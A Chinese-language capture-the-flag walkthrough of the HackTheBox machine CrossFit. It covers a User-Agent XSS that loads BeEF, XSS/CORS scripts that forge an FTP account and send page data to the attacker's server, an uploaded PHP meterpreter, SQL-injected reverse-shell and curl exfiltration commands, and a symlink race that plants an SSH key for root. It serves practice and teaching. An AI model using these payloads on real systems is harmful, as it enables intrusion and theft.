基本信息

端口扫描

21,22和80:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

$ nmap -sC -sV 10.10.10.208
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-01 14:59 CST
Nmap scan report for 10.10.10.208
Host is up (0.074s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ssl-cert: Subject: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US
| Not valid before: 2020-04-30T19:16:46
|_Not valid after: 3991-08-16T19:16:46
|_ssl-date: TLS randomness does not represent time
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b0:e7:5f:5f:7e:5a:4f:e8:e4:cf:f1:98:01:cb:3f:52 (RSA)
| 256 67:88:2d:20:a5:c1:a7:71:50:2b:c8:07:a4:b2:60:e5 (ECDSA)
|_ 256 62:ce:a3:15:93:c8:8c:b6:8e:23:1d:66:52:f4:4f:ef (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: Host: Cross; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.39 seconds

80

apache默认页面:

21

21配置了ssl,检查证书能够得到子域名和一个邮箱:

1
2
3
4
openssl s_client -connect 10.10.10.208:21 -starttls ftp

info@gym-club.crossfit.htb
gym-club.crossfit.htb

配置hosts:

1
10.10.10.208 crossfit.htb gym-club.crossfit.htb

gym-club.crossfit.htb

是一个健身房网站:

并且存在XSS检测:

XSS

注意XSS检测提示信息:

A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.

浏览器信息之类的会发给管理员查看,那么如果在UA里进行XSS让管理员查看呢,因为靶机环境不能用外部XSS平台,就用beef吧:

1
<script src="http://10.10.14.12:3000/hook.js"></script>

注意发送的message需要有xss payload才能触发管理员去访问查看UA,然后XSS上线:

CORS

ftp.crossfit.htb(这个域名怎么来的,不知道,wp里都说是别人给的提示,或者根据21端口ftp猜域名?)( 补充:根据参考资料里是header里"Origin: http://$FUZZ.$DOMAIN"可以fuzz出来哪些有效)这个配置了CORS,就是一步步获取网页结构,参数格式之类的。可以创建新的ftp账号,但有token,beef不行,需要自定义xss代码:

ftp.crossfit.htb

第一次请求到token,第二次发送创建账号的request的时候,token就过期了,得自己写一个, 添加ftp账号:

解码内容表明添加账号成功:

adduser.js

注意正则那里,直接用的参考资料里的脚本,少个/,自己加上

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
myhttpserver = 'http://10.10.14.12:3000/'
targeturl = 'http://ftp.crossfit.htb/accounts/create'

req = new XMLHttpRequest;

req.onreadystatechange = function() {
if (req.readyState == 4) {
req2 = new XMLHttpRequest;
req2.open('GET', myhttpserver + btoa(this.responseText),false);
req2.send();
}
}
req.withCredentials = true; //这个是必须的,不然无法关联 /accounts/create 和 /accounts的连续两次请求
req.open('GET', targeturl, false);
req.send();

reg = /"_token" value="(.*)"/g;
token = reg.exec(req.responseText)[1];
var formData = new FormData();
formData.append("username", "miao");
formData.append("pass", "miao123456");
formData.append("_token",token);
req.open('POST', 'http://ftp.crossfit.htb/accounts', true);
req.send(formData);

FTP

因为ftp用了ssl,需要用支持的客户端连接,得到一个新的development,(ls就可能会有证书错误,自己改下.lftprc):

.lftprc

1
2
3
4
5
6
7



set ftp:ssl-auth TLS
set ftp:ssl-force true
set ftp:ssl-allow yes
set ftp:ssl-protect-list yes
set ftp:ssl-protect-data yes
set ftp:ssl-protect-fxp yes
set ssl:verify-certificate no

reverse shell

然后就是通过FTP写shell,然后XSS CORS去访问新的子域名development-test.crossfit.htb触发webshell:

1
2
3
4
msfvenom -p php/meterpreter_reverse_tcp LHOST="10.10.14.12" LPORT=4444 -f raw > miao.php

# 这一步也可以自己编辑,去掉开头的注释
cat miao.php | pbcopy && echo '<?php ' | tr -d '\n' > miao.php && pbpaste >> miao.php

FTP传shell:

触发shell:

shell.js

1
2
3
4
5
6
7
8
9
10
11
12
13
myhttpserver = 'http://10.10.14.12:3000/'
targeturl = 'http://development-test.crossfit.htb/miao.php'

req = new XMLHttpRequest;
req.onreadystatechange = function() {
if (req.readyState == 4) {
req2 = new XMLHttpRequest;
req2.open('GET', myhttpserver + btoa(this.responseText),false);
req2.send();
}
}
req.open('GET', targeturl, false);
req.send();

用户信息

简单的枚举能够发现/etc/ansible/playbooks/adduser_hank.yml文件,里面有个hash:

破解出来hank用户密码:

1
2
3
sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

powerpuffgirls (?)

adduser_hank.yml

1
2
3
4
5
6
7
8
9
10
11
12
13
14
---

- name: Add new user to all systems
connection: network_cli
gather_facts: false
hosts: all
tasks:
- name: Add the user 'hank' with default password and make it a member of the 'admins' group
user:
name: hank
shell: /bin/bash
password: $6$e20D6nUeTJOIyRio$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09mM.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/
groups: admins
append: yes

user flag

用得到的密码ssh登录hank,用户目录得到user.txt:

提权信息

在crontab里看到有定时任务,每分钟以isaac用户权限执行/usr/bin/php /home/isaac/send_updates/send_updates.php

查看php发现用到use mikehaertl\shellcommand\Command,版本号在composer.json里是1.6.0,搜索发现相关漏洞:

/etc/crontab

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

MAILTO=""
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * isaac /usr/bin/php /home/isaac/send_updates/send_updates.php
#

/home/isaac/send_updates/send_updates.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<?php
/***************************************************
* Send email updates to users in the mailing list *
***************************************************/
require("vendor/autoload.php");
require("includes/functions.php");
require("includes/db.php");
require("includes/config.php");
use mikehaertl\shellcommand\Command;

if($conn)
{
$fs_iterator = new FilesystemIterator($msg_dir);

foreach ($fs_iterator as $file_info)
{
if($file_info->isFile())
{
$full_path = $file_info->getPathname();
$res = $conn->query('SELECT email FROM users');
while($row = $res->fetch_array(MYSQLI_ASSOC))
{
$command = new Command('/usr/bin/mail');
$command->addArg('-s', 'CrossFit Club Newsletter', $escape=true);
$command->addArg($row['email'], $escape=true);

$msg = file_get_contents($full_path);
$command->setStdIn('test');
$command->execute();
}
}
unlink($full_path);
}
}

cleanup();
?>

/home/isaac/send_updates/composer.json

1
2
3
4
5
{
"require": {
"mikehaertl/php-shellcommand": "1.6.0"
}
}

/var/www/gym-club/db.php

1
2
3
4
5
6
7
<?php
$dbhost = "localhost";
$dbuser = "crossfit";
$dbpass = "oeLoo~y2baeni";
$db = "crossfit";
$conn = new mysqli($dbhost, $dbuser, $dbpass, $db);
?>

/etc/pam.d/vsftpd

1
2
3
4
5
6
7
8
9
10
11
12
13
auth sufficient pam_mysql.so user=ftpadm passwd=8W)}gpRJvAmnb host=localhost db=ftphosting table=accounts usercolumn=username passwdcolumn=pass crypt=3
account sufficient pam_mysql.so user=ftpadm passwd=8W)}gpRJvAmnb host=localhost db=ftphosting table=accounts usercolumn=username passwdcolumn=pass crypt=3

# Standard behaviour for ftpd(8).
auth required pam_listfile.so item=user sense=deny file=/etc/ftpusers onerr=succeed

# Note: vsftpd handles anonymous logins on its own. Do not enable pam_ftp.so.

# Standard pam includes
@include common-account
@include common-session
@include common-auth
auth required pam_shells.so

命令注入

结合代码,触发方式需要我们用ftpadm登录写入文件,然后把数据库里写入恶意命令等待执行触发:

可以看到命令执行成功,修改下命令即可得到isaac用户shell:

commands

1
2
3
4
mysql -h localhost -u crossfit -poeLoo~y2baeni -Dcrossfit
insert into users (email) values ("test | curl 10.10.14.12:3000/`whoami`");
insert into users (email) values ("test | bash -c 'bash -i >& /dev/tcp/10.10.14.12/4445 0>&1'");
insert into users (email) values ("-E $(bash -c 'bash -i >& /dev/tcp/10.10.14.12/4445 0>&1')");

/usr/bin/dbmsg

跑下pspy64之类的能够发现这个在定时跑,下载下来分析:

process_data

大概流程就是从mysql里获取数据,写到/var/local/ 下面,文件名生成就是用当前时间作为种子,生成随机数,然后在后面加上1(注意看snprintf(local_c8,0x30,"%d%s",(ulong)uVar2,lVar3);, Var3来自于local_38,local_3是mysql_fetch_row的返回值),然后再求md5值,作为文件名。这里存在一个漏洞,因为文件名在特定的时间是确定的,如果我去把相应的文件名作为软链接到其他文件上,那是不是就可以覆盖其他文件内容了?

条件竞争

测试环节略过,实际就是直接写公钥,自己编译随机数程序:

1
ssh-keygen -t ed25519 -f id_rsa

随机数程序

1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

int main(void)
{
char tmp[50];
srand(time(0));
snprintf(tmp, 50, "%d%s", rand(), "1");
printf("%s\n",tmp);
return 0;
}

sql & 竞争

1
2
3
4
5
mysql -h localhost -u crossfit -poeLoo~y2baeni -Dcrossfit -e'insert into messages (id, name, email,message) values (1, "test","test@test.com","thisisatestmessage");'
while true; do ln -s /tmp/test /var/local/$(echo -n $(./test) | md5sum | cut -d " " -f 1) 2>/dev/null; done

mysql -h localhost -u crossfit -poeLoo~y2baeni -Dcrossfit -e'insert into messages (id, name, email,message) values (1, "ssh-ed25519","miao@miao","AAAAC3NzaC1lZDI1NTE5AAAAIGxxGiUiObPWiHCxE/xTCAlHSkGC0qiOtrxUYNar8I6I");'
while true; do ln -s /root/.ssh/authorized_keys /var/local/$(echo -n $(./test) | md5sum | cut -d " " -f 1) 2>/dev/null; done

root flag

然后等待竞争成功,root登录,得到root.txt:

参考资料